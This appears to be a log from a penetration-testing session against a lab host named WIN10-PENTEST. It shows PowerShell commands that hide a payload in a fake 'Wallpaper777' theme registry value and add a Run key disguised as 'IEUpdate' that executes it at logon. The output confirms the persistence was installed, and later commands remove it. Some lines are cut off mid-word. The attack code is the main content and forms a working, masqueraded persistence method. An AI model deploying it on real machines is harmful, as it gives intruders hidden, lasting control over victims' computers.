 Command issued against host: WIN10-PENTEST
Set-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\themes\" Wallpaper777 -value "$payload"
Set-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\run\" IEUpdate -value "C:\Windows\System32\Windo
exe -c iex (Get-ItemProperty -Path Registry::HKCU\Software\Microsoft\Windows\currentversion\themes\).Wallpaper777"
$registrykey = get-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\run\" IEUpdate
$registrykey2 = get-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\themes\" Wallpaper777
if (($registrykey.IEUpdate) -and ($registrykey2.Wallpaper777)) {
Write-Output "Successfully installed persistence: `n Regkey: HKCU\Software\Microsoft\Windows\currentversion\run\IEUpdate `n Regke
indows\currentversion\themes\Wallpaper777"
} else {
Write-Output "Error installing persistence"
}
Command returned against host: WIN10-PENTEST win10-pentest\dave (2016-07-06 12:34:42)
Successfully installed persistence:
Regkey: HKCU\Software\Microsoft\Windows\currentversion\run\IEUpdate
Regkey2: HKCU\Software\Microsoft\Windows\currentversion\themes\Wallpaper777
Command issued against host: WIN10-PENTEST
Remove-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\themes\" Wallpaper777
Remove-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\run\" IEUpdate
$registrykey = get-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\run\" IEUpdate
$registrykey2 = get-ItemProperty -Path "Registry::HKCU\Software\Microsoft\Windows\currentversion\themes\" Wallpaper777
if (($registrykey -eq $null) -and ($registrykey2 -eq $null)) {
Write-Output "Successfully removed persistence from registry!"
$error.clear()
} else {
Write-Output "Error removing persistence, remove registry keys manually!"
$error.clear()
}
Command returned against host: WIN10-PENTEST win10-pentest\dave (2016-07-06 12:35:19)
Successfully removed persistence from registry!